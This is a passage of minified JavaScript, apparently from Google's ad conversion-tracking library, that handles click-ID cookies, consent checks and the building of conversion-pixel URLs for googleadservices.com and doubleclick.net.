u.push(encodeURIComponent(l+s))}}t=u.join("$")}else t=void 0;t=[o,i,t].join(".")}else t=void 0;t&&(r=ty(r,n,void 0,rC.get(5)),tW(e,t,r))}function rN(e,t){t=t.D;return typeof t==="function"?t(e):t.test(e)}function rI(e){for(var t=g(c(Object,"keys").call(Object,e)),r=t.next(),n={};!r.done;n={K:void 0},r=t.next()){r=r.value;var o=e[r];n.K=rm[r];n.K?n.K.Z?e[r]=Array.isArray(o)?o.filter(function(e){return function(t){return rN(t,e.K)}}(n)):void 0:typeof o==="string"&&rN(o,n.K)||(e[r]=void 0):e[r]=void 0}return e};var rR=/^\w+$/,rU=/^[\w-]+$/,rL={},rM=(rL.aw="_aw",rL.dc="_dc",rL.gf="_gf",rL.gp="_gp",rL.gs="_gs",rL.ha="_ha",rL.ag="_ag",rL.gb="_gb",rL);function rD(){return["ad_storage","ad_user_data"]}function rG(e){return!to(7)||tu(e)}function rP(e){function t(){var t=rG(r);t&&e();return t}var r=rD();ts(function(){t()||tf(t,r)},r)}function rB(e){return rF(e).map(function(e){return e.A})}function rV(e){function t(e){return function(t){t.type=e;return t}}var r=rZ(e.prefix);e=r2("gb",r);r=r2("ag",r);if(!r||!e)return[];e=rF(e).map(t("gb"));r=rz(r).map(t("ag"));return e.concat(r).sort(function(e,t){return t.timestamp-e.timestamp})}function r$(e,t,r,n,o){var i=eV(e,function(e){return e.A===t});i?(i.timestamp<r&&(i.timestamp=r,i.I=o),i.labels=rK(i.labels||[],n||[])):e.push({version:"2",A:t,timestamp:r,labels:n,I:o})}function rz(e){var t=rj(e)||[];e=[];t=g(t);for(var r=t.next();!r.done;r=t.next()){var n=r=r.value,o=r?(Number(r.i)||0)*1e3:0;o&&r$(e,n.k,o,n.b||[],r.u)}return e.sort(function(e,t){return t.timestamp-e.timestamp})}function rF(e){var t=[];e=tz(e,eK.cookie,void 0,rD());e=g(e);for(var r=e.next();!r.done;r=e.next())r=r5(r.value),r!=null&&(r.I=void 0,r.B=new rO,r.C=[1],rJ(t,r));t.sort(function(e,t){return t.timestamp-e.timestamp});return r6(t)}function rH(e,t){var r=[];e=g(e);for(var n=e.next();!n.done;n=e.next())n=n.value,c(r,"includes").call(r,n)||r.push(n);t=g(t);for(e=t.next();!e.done;e=t.next())e=e.value,c(r,"includes").call(r,e)||r.push(e);return r}function rJ(e,t){var r=r===void 0?!1:r;for(var n,o,i=g(e),a=i.next();!a.done;a=i.next()){a=a.value;if(a.A===t.A){n=a;break}a.B&&t.B&&a.B.value===t.B.value&&(o=a)}if(n){var u,l;e=(u=n.B)!=null?u:new rO;u=(l=t.B)!=null?l:new rO;e.value|=u.value;n.B=e;n.timestamp<t.timestamp&&(n.timestamp=t.timestamp,n.I=t.I);n.labels=rH(n.labels||[],t.labels||[]);n.C=rH(n.C||[],t.C||[])}else r&&o?c(Object,"assign").call(Object,o,t):e.push(t)}function rq(){var e=tx("gclid");if(!e||e.error||!e.value||typeof e.value!=="object")return null;e=e.value;try{if(!("value"in e&&e.value)||typeof e.value!=="object")return null;var t=e.value,r=t.value;if(!r||!r.match(rU))return null;var n=t.linkDecorationSource,o=t.linkDecorationSources,i=new rO;if(typeof n==="number")if(n){var a=new rO;n===1?(rA(a,2),rA(a,3)):rA(a,n);i=a}else i=new rO;else typeof o==="number"&&(i.value=o);return{version:"",A:r,timestamp:Number(t.creationTimeMs)||0,labels:[],B:i,C:[2]}}catch(e){return null}}function rW(){var e=tx("gcl_aw");if(e.error!==0)return null;try{return e.value.reduce(function(e,t){if(!t.value||typeof t.value!=="object")return e;var r=t.value,n=r.value;if(!n||!n.match(rU))return e;var o=new rO,i=r.linkDecorationSources;typeof i==="number"&&(o.value=i);e.push({version:"",A:n,timestamp:Number(r.creationTimeMs)||0,expires:Number(t.expires)||0,labels:[],B:o,C:[2]});return e},[])}catch(e){return null}}function rX(e){var t=[];e=tz(e,eK.cookie,void 0,rD());e=g(e);for(var r=e.next();!r.done;r=e.next())r=r5(r.value),r!=null&&(r.I=void 0,r.B=new rO,r.C=[1],rJ(t,r));if(e=rq())e.I=void 0,e.C=e.C||[2],rJ(t,e);if(to(14)&&(e=rW()))for(e=g(e),r=e.next();!r.done;r=e.next())r=r.value,r.I=void 0,r.C=r.C||[2],rJ(t,r);t.sort(function(e,t){return t.timestamp-e.timestamp});return r6(t)}function rK(e,t){if(!e.length)return t;if(!t.length)return e;var r={};return e.concat(t).filter(function(e){return r.hasOwnProperty(e)?!1:r[e]=!0})}function rZ(e){return e&&typeof e==="string"&&e.match(rR)?e:"_gcl"}function rY(e,t){var r=tb(e);e=tp(r,"query",!1,void 0,"gclid");var n=tp(r,"query",!1,void 0,"gclsrc"),o=tp(r,"query",!1,void 0,"wbraid");if(o){var i=o;try{i=decodeURIComponent(o)}catch(e){}i=i.split(",");o=i.length===2&&i[0]===i[1]?i[0]:o}i=tp(r,"query",!1,void 0,"gbraid");var a=tp(r,"query",!1,void 0,"gad_source"),u=tp(r,"query",!1,void 0,"dclid");!t||e&&n&&o&&i||(t=r.hash.replace("#",""),e=e||td(t,"gclid"),n=n||td(t,"gclsrc"),o=o||td(t,"wbraid"),i=i||td(t,"gbraid"),a=a||td(t,"gad_source"));return rQ(e,n,u,o,i,a)}function rQ(e,t,r,n,o,i){function a(e,t){u[t]||(u[t]=[]);u[t].push(e)}var u={};u.gclid=e;u.gclsrc=t;u.dclid=r;if(e!==void 0&&e.match(rU))switch(t){case void 0:a(e,"aw");break;case"aw.ds":a(e,"aw");a(e,"dc");break;case"ds":a(e,"dc");break;case"3p.ds":a(e,"dc");break;case"gf":a(e,"gf");break;case"ha":a(e,"ha")}r&&a(r,"dc");n!==void 0&&rU.test(n)&&(u.wbraid=n,a(n,"gb"));o!==void 0&&rU.test(o)&&(u.gbraid=o,a(o,"ag"));i!==void 0&&rU.test(i)&&(u.gad_source=i,a(i,"gs"));return u}function r0(e,t,r,n,o){function i(){if(rG(c)){var n=ty(r,u,!0);n.J=c;for(var i=function(e,t){var r=r2(e,a);r&&(tW(r,t,n),e!=="gb"&&(s=!0))},v=function(e){e=["GCL",l,e];o.length>0&&e.push(o.join("."));return e.join(".")},d=g(["aw","dc","gf","ha","gp"]),p=d.next();!p.done;p=d.next())p=p.value,e[p]&&i(p,v(e[p][0]));if(!s&&e.gb){var _=e.gb[0];d=r2("gb",a);!t&&rF(d).some(function(e){return e.A===_&&e.labels&&e.labels.length>0})||i("gb",v(_))}}if(!f&&e.gbraid&&rG("ad_storage")&&(f=!0,!s)){var h=e.gbraid;i=r2("ag",a);if(t||!rz(i).some(function(e){return e.A===h&&e.labels&&e.labels.length>0}))v={},v=(v.k=h,v.i=""+l,v.b=o,v),rT(i,v,r,u)}r1(e,a,u,r)}r=r||{};o=o||[];var a=rZ(r.prefix),u=n||ez().getTime(),l=Math.round(u/1e3),c=rD(),s=!1,f=!1;ts(function(){i();rG(c)||tf(i,c)},c)}function r1(e,t,r,n){if(e.gad_source!==void 0&&rG("ad_storage")){var o=e6();if(o!=="r"&&o!=="h"&&(t=r2("gs",t))){o=(o=eX.performance)&&eP(o.now)?o.now():void 0;o=Math.floor((ez().getTime()-(o||0))/1e3);var i=eX.location.hostname;var a=eX.location.pathname;i=eF(i);i.split(".").length>2&&(i=i.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));a=eF(a);a=a.split(";")[0];a=a.replace(/\/(ar|slp|web|index)?\/?$/,"");a=(i+a).toLowerCase();i=1;var u;if(a)for(i=0,u=a.length-1;u>=0;u--){var l=a.charCodeAt(u);i=(i<<6&0xfffffff)+l+(l<<14);l=i&0xfe00000;i=l!==0?i^l>>21:i}a=String(i);i={};e=(i.k=e.gad_source,i.i=""+o,i.u=a,i);rT(t,e,n,r)}}}function r2(e,t){e=rM[e];if(e!==void 0)return t+e}function r3(e){return r4(e.split(".")).length!==0?(Number(e.split(".")[1])||0)*1e3:0}function r5(e){e=r4(e.split("."));return e.length===0?null:{version:e[0],A:e[2],timestamp:(Number(e[1])||0)*1e3,labels:e.slice(3)}}function r4(e){return e.length<3||e[0]!=="GCL"&&e[0]!=="1"||!/^\d+$/.test(e[1])||!rU.test(e[2])?[]:e}function r6(e){return e.filter(function(e){return rU.test(e.A)})}function r9(){var e=["aw"],t={};if(eX.origin!=="null"){for(var r=rZ(t.prefix),n={},o=0;o<e.length;o++)rM[e[o]]&&(n[e[o]]=rM[e[o]]);rP(function(){e$(n,function(e,n){n=tz(r+n,eK.cookie,void 0,rD());n.sort(function(e,t){return r3(t)-r3(e)});if(n.length){var o=n[0];n=r3(o);var i=r4(o.split(".")).length!==0?o.split(".").slice(3):[],a={};o=r4(o.split(".")).length!==0?o.split(".")[2]:void 0;a[e]=[o];r0(a,!0,t,n,i)}})})}}function r7(e,t,r,n){var o=[];r=r||{};if(!rG(rD()))return o;var i=rF(e);var a=[];if(i.length!==0)for(var u={},l=0;l<i.length;l++){var c=i[l],s=c.type?c.type:"gcl";(c.labels||[]).indexOf(t)===-1?(o.push(0),u[s]||a.push(c)):o.push(1);u[s]=!0}if(a.length&&!n)for(n=g(a),i=n.next();!i.done;i=n.next())a=i.value,i=a.timestamp,a=[a.version,Math.round(i/1e3),a.A].concat(a.labels||[],[t]).join("."),i=ty(r,i,!0),i.J=rD(),tW(e,a,i);return o}function r8(e,t){t=rZ(t);t=r2(e,t);if(!t)return 0;e=e==="ag"?rz(t):rF(t);for(var r=t=0;r<e.length;r++)t=Math.max(t,e[r].timestamp);return t}function ne(e){for(var t=0,r=g(c(Object,"keys").call(Object,e)),n=r.next();!n.done;n=r.next()){n=e[n.value];for(var o=0;o<n.length;o++)t=Math.max(t,Number(n[o].timestamp))}return t};var nt=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),nr=/^~?[\w-]+(?:\.~?[\w-]+)*$/,nn=/^\d+\.fls\.doubleclick\.net$/,no=/;gac=([^;?]+)/,ni=/;gacgb=([^;?]+)/;function na(e,t,r){if(nn.test(e.location.host)){if((t=e.location.href.match(r))&&t.length===2&&t[1].match(nt)){e:{try{var n=decodeURIComponent(t[1]);break e}catch(e){}n=void 0}t=n||""}else t="";return t}n=[];e=g(c(Object,"keys").call(Object,t));for(r=e.next();!r.done;r=e.next()){r=r.value;for(var o=[],i=t[r],a=0;a<i.length;a++)o.push(i[a].A);n.push(r+":"+o.join(","))}return n.length>0?n.join(";"):""}function nu(e,t,r,n){for(var o=rG(rD())?rS("_gac_gb",!0):{},i=[],a=!1,u=g(c(Object,"keys").call(Object,o)),l=u.next();!l.done;l=u.next()){l=l.value;var s=r7("_gac_gb_"+l,t,r,n);a=a||s.length!==0&&s.some(function(e){return e===1});i.push(l+":"+s.join(","))}return{La:a?i.join(";"):"",Ka:na(e,o,ni)}}function nl(e,t){return(e=e.location.href.match(new RegExp(";"+t+"=([^;?]+)")))&&e.length===2&&e[1].match(nr)?e[1]:void 0}function nc(e,t,r,n){var o=o===void 0?!1:o;if(nn.test(e.location.host)){if(e=nl(e,n)){if(o){var i=new rO;rA(i,2);rA(i,3);return e.split(".").map(function(e){return{A:e,B:i,C:[1]}})}return e.split(".").map(function(e){return{A:e,B:new rO,C:[1]}})}}else{if(r==="gclid")return e=(t||"_gcl")+"_aw",o?rX(e):rF(e);if(r==="wbraid")return rF((t||"_gcl")+"_gb");if(r==="braids")return rV({prefix:t})}return[]}function ns(e,t){return nc(e,t,"gclid","gclaw").map(function(e){return e.A}).join(".")}function nf(e,t){return nc(e,t,"wbraid","gclgb").map(function(e){return e.A}).join(".")}function ng(e){if(rB("_gcl_aw").length===0&&(!e||rB(e+"_aw").length===0)){e=rY(eX.location.href,!0);for(var t=!0,r=g(c(Object,"keys").call(Object,e)),n=r.next();!n.done;n=r.next())if(e[n.value]!==void 0){t=!1;break}t&&(e=rY(eX.document.referrer,!1),e.gad_source=void 0);r0(e,!1,{});r9()}}function nv(e,t,r){e=r7((t&&t.prefix||"_gcl")+"_gb",e,t,r);return e.length===0||e.every(function(e){return e===0})?"":e.join(".")};function nd(){var e=eX.__uspapi;if(eP(e)){var t="";try{e("getUSPData",1,function(e,r){r&&e&&(e=e.uspString)&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(t=e)})}catch(e){}return t}};function np(){var e=e===void 0?document:e;var r;return!((r=e.featurePolicy)==null||!(t=r.allowedFeatures(),c(t,"includes")).call(t,"attribution-reporting"))};var n_="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function nh(e){var t;return(t=e.google_tag_data)!=null?t:e.google_tag_data={}}function nm(e){e=e.google_tag_data;if(e!=null&&e.uach){e=e.uach;var t=c(Object,"assign").call(Object,{},e);e.fullVersionList&&(t.fullVersionList=e.fullVersionList.slice(0));e=t}else e=null;return e}function nb(e){var t,r;return typeof((t=e.navigator)==null?void 0:(r=t.userAgentData)==null?void 0:r.getHighEntropyValues)==="function"}function ny(){var e=window;if(nb(e)){var t=nh(e);t.uach_promise||(e=e.navigator.userAgentData.getHighEntropyValues(n_).then(function(e){t.uach!=null||(t.uach=e);return e}),t.uach_promise=e)}};var nw=/^[a-zA-Z0-9_]+$/,nx=!1,nk="google_conversion_id google_conversion_format google_conversion_type google_conversion_order_id google_conversion_language google_conversion_value google_conversion_currency google_conversion_domain google_conversion_label google_conversion_color google_disable_viewthrough google_enable_display_cookie_match google_gtag_event_data google_remarketing_only google_conversion_linker google_tag_for_child_directed_treatment google_tag_for_under_age_of_consent google_allow_ad_personalization_signals google_restricted_data_processing google_conversion_items google_conversion_merchant_id google_user_id google_custom_params google_conversion_date google_conversion_time google_conversion_js_version onload_callback opt_image_generator google_gtm_url_processor google_conversion_page_url google_conversion_referrer_url google_gcl_cookie_prefix google_gcl_cookie_path google_gcl_cookie_flags google_gcl_cookie_domain google_gcl_cookie_max_age_seconds google_read_gcl_cookie_opt_out google_basket_feed_country google_basket_feed_language google_basket_discount google_basket_transaction_type google_additional_conversion_params google_additional_params google_transport_url google_gtm_experiments".split(" "),nO=["google_conversion_first_time","google_conversion_snippets"];function nA(e){return e!=null?encodeURIComponent(String(e)):""}function nE(e){if(e!=null){e=String(e).substring(0,512);var t=e.indexOf("#");return t==-1?e:e.substring(0,t)}return""}function nS(e,t){t=nA(t);return t!=""&&(e=nA(e),e!="")?"&".concat(e,"=",t):""}function nC(e){var t=typeof e;return e==null||t=="object"||t=="function"?null:String(e).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")}function nj(e){if(!e||typeof e!="object"||typeof e.join=="function")return"";var t=[],r;for(r in e)if(Object.prototype.hasOwnProperty.call(e,r)){var n=e[r];if(n&&typeof n.join==="function"){for(var o=[],i=0;i<n.length;++i){var a=nC(n[i]);a!=null&&o.push(a)}n=o.length==0?null:o.join(",")}else n=nC(n);(o=nC(r))&&n!=null&&t.push(o+"="+n)}return t.join(";")}function nT(e){return typeof e!="number"&&typeof e!="string"?"":nA(e.toString())}function nN(e,t){if(t.google_read_gcl_cookie_opt_out||t.google_remarketing_only||t.google_conversion_domain&&(!t.google_gcl_cookie_prefix||!/^_ycl/.test(t.google_gcl_cookie_prefix)))return"";var r="",n=nJ(t),o={};t.google_gcl_cookie_domain&&(o.domain=t.google_gcl_cookie_domain);t.google_gcl_cookie_flags&&(o.flags=t.google_gcl_cookie_flags);t.google_gcl_cookie_max_age_seconds!=null&&(o.X=t.google_gcl_cookie_max_age_seconds);t.google_gcl_cookie_path&&(o.path=t.google_gcl_cookie_path);n&&(o.prefix=n);if(nH(t)&&t.T)var i=t.N===void 0;else nn.test(e.location.host)?i=!(nl(e,"gclaw")||nl(e,"gac")):(i=Math.max(r8("aw",n),ne(rG(rD())?rS():{})),i=Math.max(r8("gb",n),ne(rG(rD())?rS("_gac_gb",!0):{}))>i);if(i){if(t.N!==void 0)return t.N;r=nf(e,n||void 0);i=t.google_conversion_label;var a=nv(i,o,t.T);r=nS("gclgb",r)+(a?nS("mcov",a):"");if(n)return t.N=r;n=nu(e,i,o,t.T);e=n.Ka;n=n.La;r+=(e?nS("gacgb",e):"")+(n?nS("gacmcov",n):"");return t.N=r}if(n)return t=ns(e,n),nS("gclaw",t);(t=ns(e))&&(r=nS("gclaw",t));t=na(e,rG(rD())?rS():{},no);return r+(t?nS("gac",t):"")}function nI(e){function t(e){try{return decodeURIComponent(e),!0}catch(e){return!1}}e=e?e.title:"";if(e==void 0||e=="")return"";e=encodeURIComponent(e);for(var r=256;!t(e.substr(0,r));)r--;return"&tiba="+e.substr(0,r)}function nR(e,t,r,n){var o="https://",i=r.google_conversion_type==="landing"?"/extclk":"/";switch(n){default:return"";case 2:case 3:var a="googleads.g.doubleclick.net/";var u="pagead/viewthroughconversion/";break;case 1:a="www.google.com/";u="pagead/1p-conversion/";break;case 6:a="www.google.com/";u="ccm/conversion/";break;case 0:a=r.google_conversion_domain||"www.googleadservices.com/";u="pagead/conversion/";break;case 5:a=r.google_conversion_domain||"www.googleadservices.com/";u="ccm/conversion/";break;case 4:var l=r.google_gtm_experiments;a=l&&l.apcm?"www.google.com":l&&l.capiorig?r.google_conversion_id+".privacysandbox.googleadservices.com":"www.google.com/";u="pagead/privacysandbox/conversion/"}ed&&r.google_transport_url&&(a=r.google_transport_url);a[a.length-1]!=="/"&&(a+="/");if(a.indexOf("http://")===0||a.indexOf("https://")===0)o="";var c=[o,a,u,nA(r.google_conversion_id),i,"?random=",nA(r.google_conversion_time)].join(""),s=c,f=nS("cv",r.google_conversion_js_version),g=nS("fst",r.google_conversion_first_time),v=nS("num",r.google_conversion_snippets),d=nS("fmt",r.google_conversion_format),p=r.google_remarketing_only?nS("userId",r.google_user_id):"",_=r.google_tag_for_child_directed_treatment;var h=_==null||_!==0&&_!==1?"":nS("tfcd",_);var m=r.google_tag_for_under_age_of_consent;var b=m==null||m!==0&&m!==1?"":nS("tfua",m);var w=r.google_allow_ad_personalization_signals;var x=w===!1?nS("npa",1):w===!0?nS("npa",0):"";var k=r.google_restricted_data_processing;var A=e_?k===!0?nS("rdp",1):k===!1?nS("rdp",0):"":"";var E=nS("value",r.google_conversion_value),S=nS("currency_code",r.google_conversion_currency),C=nS("label",r.google_conversion_label),j=nS("oid",r.google_conversion_order_id),T=nS("bg",r.google_conversion_color);e:{var N=r.google_conversion_language;if(N!=null){var I=N.toString();if(2==I.length){var R=nS("hl",I);break e}if(5==I.length){R=nS("hl",I.substring(0,2))+nS("gl",I.substring(3,5));break e}}R=""}var U=nS("guid","ON"),L=!r.google_conversion_domain&&"GooglemKTybQhCsO"in y&&typeof y.GooglemKTybQhCsO=="function"?nS("resp","GooglemKTybQhCsO"):"",M=nS("disvt",r.google_disable_viewthrough),D=nS("eid",eO().join()),G=[];if(e){var P=e.screen;P&&(G.push(nS("u_h",P.height)),G.push(nS("u_w",P.width)))}var B=G.join("");var V=nV(),$=nS("ig",/googleadservices\.com/.test("www.googleadservices.com")?1:0),z=nj(r.google_custom_params),F=nj(),H=z.concat(z.length>0&&F.length>0?";":"",F);var J=H==""?"":"&".concat("data=",encodeURIComponent(H));var q=nN(t,r);if(!eE||ek(23)!="658953496"&&ek(23)!="658953495"||r.google_read_gcl_cookie_opt_out||r.google_conversion_domain||r.google_remarketing_only)var W="";else{var X=nJ(r),K={};r.google_gcl_cookie_domain&&(K.domain=r.google_gcl_cookie_domain);r.google_gcl_cookie_flags&&(K.flags=r.google_gcl_cookie_flags);r.google_gcl_cookie_max_age_seconds!=null&&(K.X=r.google_gcl_cookie_max_age_seconds);r.google_gcl_cookie_path&&(K.path=r.google_gcl_cookie_path);X&&(K.prefix=X);var Z=!1;Z=Z===void 0?!0:Z;var Y=rn(K.prefix);if(t7[Y])re(K);else if(rr(Y,K.path,K.domain)){var Q=t8[rn(K.prefix)]||{id:void 0,V:void 0};if(Z){var ee=Q.id,et=Q.V,er=rn(K.prefix),en=t7[er];if(en){var eo=en.split(".");if(eo.length===2){var ei=Number(eo[1])||0;if(ei){var ea=en;ee&&(ea=en+"."+ee+"."+(et?et:Math.floor(ez().getTime()/1e3)));rt(er,ea,K,ei*1e3)}}}}re(K)}else{t:{var eu=tb(eX.location.href),el=tp(eu,"host",!1);if(el&&el.match(tv)){var ec=tp(eu,"path");if(ec){var ef=ec.split("auiddc=");if(ef.length>1){var eg=ef[1].split(";")[0].split("?")[0];break t}}}eg=void 0}var ev=eg;ev?(eJ(17),t7[Y]=ev):Z&&(rt(rn(K.prefix),[String(Math.round(Math.random()*0x7fffffff)),Math.round(ez().getTime()/1e3)].join("."),K),rr(Y,K.path,K.domain),re(K,!0))}var eh=t7[rn(X)];W=eh?nS("auid",eh):""}var em=W,eb=r.google_conversion_page_url,ey=r.google_conversion_referrer_url,eA="";if(t){if(e.top==e)var eS=0;else{var eC=e.location.ancestorOrigins;eS=eC?eC[eC.length-1]==e.location.origin?1:2:O(e.top)?1:2}var ej=eS;var eT=eb?eb:ej==1?e.top.location.href:e.location.href;var eN="";eE&&ex(["509562772","509562773"],es,21);if(eE&&(ek(21)=="509562773"||ek(21)=="509562772")){for(var eI,eR=e,eU=eR;eR&&eR!=eR.parent;)eR=eR.parent,O(eR)&&(eU=eR);eI=eU;var eL=eI.location.href;if(eI===eI.top)var eM={url:eL,Ma:!0};else{var eD=!1,eG=eI.document;eG&&eG.referrer&&(eL=eG.referrer,eI.parent===eI.top&&(eD=!0));var eP=eI.location.ancestorOrigins;if(eP){var eB=eP[eP.length-1],eV;eB&&((eV=eL)==null?void 0:eV.indexOf(eB))===-1&&(eD=!1,eL=eB)}eM={url:eL,Ma:eD}}var e$=eM;e$.url&&eT!==e$.url&&(eN=e$.url)}eA+=nS("frm",ej);eA+=nS("url",nE(eT));eA+=nS("ref",nE(ey||t.referrer));eA+=nS("top",nE(eN))}var eF=[f,g,v,d,p,h,b,x,A,E,S,C,j,T,R,U,L,M,D,B,V,$,J,q,em,eA,nI(t),nF(r.google_additional_params),nF(r.google_remarketing_only?{}:r.google_additional_conversion_params),"&hn="+nA("www.googleadservices.com"),n$(e),nz(e)].join(""),eH=ew(),eq=eF+(eH.length>0?"&debug_experiment_id="+eH:"");if(r.google_remarketing_only||r.google_conversion_domain)var eW=eq;else{var eK=[nS("mid",r.google_conversion_merchant_id),nS("fcntr",r.google_basket_feed_country),nS("flng",r.google_basket_feed_language),nS("dscnt",r.google_basket_discount),nS("bttype",r.google_basket_transaction_type)].join("");if(r){var eZ=r.google_conversion_items;if(eZ){for(var eY=[],eQ=0,e0=eZ.length;eQ<e0;eQ++){var e1=eZ[eQ],e2=[];e1&&(e2.push(nT(e1.value)),e2.push(nT(e1.quantity)),e2.push(nT(e1.item_id)),e2.push(nT(e1.start_date)),e2.push(nT(e1.end_date)),eY.push("("+e2.join("*")+")"))}var e3=eY.length>0?"&item="+eY.join(""):""}else e3=""}else e3="";var e5=[eq,eK,e3].join("");eW=e5.length>4e3?[eq,nS("item","elngth")].join(""):e5}c=s+eW;n===1||n===6?c+=[nS("gcp",1),nS("sscte",1),nS("ct_cookie_present",1)].join(""):n==3&&(c+=nS("gcp",1),c+=nS("ct_cookie_present",1));if(ep){var e4=nd();e4!==void 0&&(c+=nS("us_privacy",e4||"error"))}nH(r)&&(c=r.T?c+nS("gbcov",1):c+nS("gbcov",0));return c}function nU(e,t,r,n,o,i,a){return'<iframe name="'+e+'"'+(a?' id="'+a+'"':"")+' title="'+t+'" width="'+n+'" height="'+o+'"'+(r?' src="'+r+'"':"")+' frameborder="0" marginwidth="0" marginheight="0" vspace="0" hspace="0" allowtransparency="true"'+(i?' style="display:none"':"")+' scrolling="no"></iframe>'}function nL(e){return({ar:1,bg:1,cs:1,da:1,de:1,el:1,en_AU:1,en_US:1,en_GB:1,es:1,et:1,fi:1,fr:1,hi:1,hr:1,hu:1,id:1,is:1,it:1,iw:1,ja:1,ko:1,lt:1,nl:1,no:1,pl:1,pt_BR:1,pt_PT:1,ro:1,ru:1,sk:1,sl:1,sr:1,sv:1,th:1,tl:1,tr:1,vi:1,zh_CN:1,zh_TW:1})[e]?e+".html":"en_US.html"}function nM(e,t,r){function n(e,t,r,n,o){n=n?' style="display:none"':"";return"<img "+(o&&ej()?"attributionsrc ":"")+'height="'+r+'" width="'+t+'" border="0" alt="" src="'+e+'"'+n+" />"}eC()&&eL(2);var o="";r.google_remarketing_only&&r.google_enable_display_cookie_match&&!eG&&(eE&&ex(["376635470","376635471"],eu,2),o=r.google_remarketing_only&&r.google_enable_display_cookie_match&&!eG&&eE&&ek(2)=="376635471"?nU("google_cookie_match_frame","Google cookie match frame","https://bid.g.doubleclick.net/xbbe/pixel?d=KAE",1,1,!0,null):"");r.google_remarketing_only&&!r.google_conversion_domain&&eE&&ex(["759238990","759238991"],ev,13);!r.google_remarketing_only||r.google_conversion_domain||eE&&(ek(14)=="759248991"||ek(14)=="759248990")||eE&&ex(["759248990","759248991"],eg,14);r.google_conversion_linker!==!1&&ng(r.google_gcl_cookie_prefix);var i=nR(e,t,r,r.google_remarketing_only?2:0);if(r.google_conversion_format==0&&r.google_conversion_domain==null)return'<a href="https://services.google.com/sitestats/'+(nL(r.google_conversion_language)+"?cid="+nA(r.google_conversion_id))+'" target="_blank">'+n(i,135,27,!1,!1)+"</a>"+o;if(r.google_conversion_snippets!==void 0&&r.google_conversion_snippets>1||r.google_conversion_format==3){var a=i;r.google_conversion_domain==null&&(a=r.google_conversion_format==3?i:rp(i,"fmt",3));i=void 0;ej()&&!r.google_remarketing_only&&(i={attributionsrc:""});return nD(e,t,r,a,i)?o:n(a,1,1,!0,!r.google_remarketing_only)+o}a=null;!r.google_conversion_domain&&nD(e,t,r,i)&&(a="goog_conv_iframe",i="");return nU("google_conversion_frame","Google conversion frame",i,r.google_conversion_format==2?200:300,r.google_conversion_format==2?26:13,!1,a)+o}function nD(e,t,r,n,o){if(r.google_conversion_domain)return!1;try{return r_(e,t,n,null,void 0,o)}catch(e){return!1}}function nG(e){if(e.google_conversion_type==="landing"||!e.google_conversion_id||e.google_remarketing_only&&e.google_disable_viewthrough)return!1;e.google_conversion_date=new Date;e.google_conversion_time=e.google_conversion_date.getTime();e.google_conversion_snippets=typeof e.google_conversion_snippets==="number"&&e.google_conversion_snippets>0?e.google_conversion_snippets+1:1;e.google_conversion_first_time===void 0&&(e.google_conversion_first_time=e.google_conversion_time);e.google_conversion_js_version="9";e.google_conversion_format!=0&&e.google_conversion_format!=1&&e.google_conversion_format!=2&&e.google_conversion_format!=3&&(e.google_conversion_format=3);e.google_enable_display_cookie_match!==!1&&(e.google_enable_display_cookie_match=!0);return!0}function nP(e){for(var t=0;t<nk.length;t++)e[nk[t]]=null}function nB(e){for(var t={},r=0;r<nk.length;r++)t[nk[r]]=e[nk[r]];for(r=0;r<nO.length;r++)t[nO[r]]=e[nO[r]];return t}function nV(){var e="";eC()&&(e=eD().map(function(e){return e.join("-")}).join("_"));return nS("li",e)}function n$(e){if(!eh||!e.__gsaExp||!e.__gsaExp.id)return"";e=e.__gsaExp.id;if(!eP(e))return"";try{var t=Number(e());return isNaN(t)?"":nS("gsaexp",t)}catch(e){return""}}function nz(e){function t(e,t){t!=null&&r.push(e+"="+encodeURIComponent(t))}if(!eS())return"";e=nm(e);if(!e)return"";var r=[];t("&uaa",e.architecture);t("&uab",e.bitness);t("&uam",e.model);t("&uap",e.platform);t("&uapv",e.platformVersion);e.wow64!=null&&t("&uaw",e.wow64?"1":"0");e.fullVersionList&&t("&uafvl",e.fullVersionList.map(function(e){return encodeURIComponent(e.brand||"")+";"+encodeURIComponent(e.version||"")}).join("|"));return r.join("")}function nF(e){if(!e)return"";var t="",r;for(r in e)e.hasOwnProperty(r)&&(t+=nS(r,e[r]));return t}function nH(e){return(e=e.google_gtm_experiments)&&e.gbcov?!0:!1}function nJ(e){return e.google_gcl_cookie_prefix&&e.google_gcl_cookie_prefix!=="_gcl"&&nw.test(e.google_gcl_cookie_prefix)?e.google_gcl_cookie_prefix:""}function nq(e,t){var r;if(r=!t.google_remarketing_only)if(t.google_transport_url||!eE||ek(19)!="375603261"&&ek(19)!="375603260")r=!1;else{t:{if(!nx){ei("[base64]",e);if(!np()&&!ei(c("www.googleadservices.com","endsWith").call("www.googleadservices.com","google.com")?"":"[base64]",e)){e=!1;break t}nx=!0}e=np()}r=e}r&&(e=t.google_additional_conversion_params||{},r=t.google_gtm_experiments,e.capi=r&&r.apcm?"2":"1",t.google_additional_conversion_params=e)};var nW=v(["https://www.googletagmanager.com/debug/bootstrap"]),nX=!1,nK=document.currentScript&&document.currentScript.src||"";function nZ(e,t,r){try{if(!nX&&(nX=!0,!r.google_gtm)){var n=void 0,o=void 0,i=rv(e.location.href,"gtm_debug");nY(i)&&(n=2);n||t.referrer.indexOf("https://tagassistant.google.com/")!==0||(n=3);!n&&P(t.cookie.split("; "),"__TAG_ASSISTANT=x")>=0&&(n=4);n||(o=t.documentElement.getAttribute("data-tag-assistant-present"),nY(o)&&(n=5));if(n){var a="AW-"+(r.google_conversion_id||"");if(!e["google.tagmanager.debugui2.queue"]){e["google.tagmanager.debugui2.queue"]=[];var l=et(nW),c=new u.Map([["id",a],["src","LEGACY"],["cond",n]]),s=R(l).toString(),f=s.split(/[?#]/),g=/[?]/.test(s)?"?"+f[1]:"";var v=er(f[0],g,/[#]/.test(s)?"#"+(g?f[2]:f[1]):"",c);var d=ea("SCRIPT",t);G(d,v);var p=t.getElementsByTagName("script")[0];p&&p.parentNode&&p.parentNode.insertBefore(d,p)}e["google.tagmanager.debugui2.queue"].push({messageType:"LEGACY_CONTAINER_STARTING",data:{id:a,scriptSource:nK}})}}}catch(e){}}function 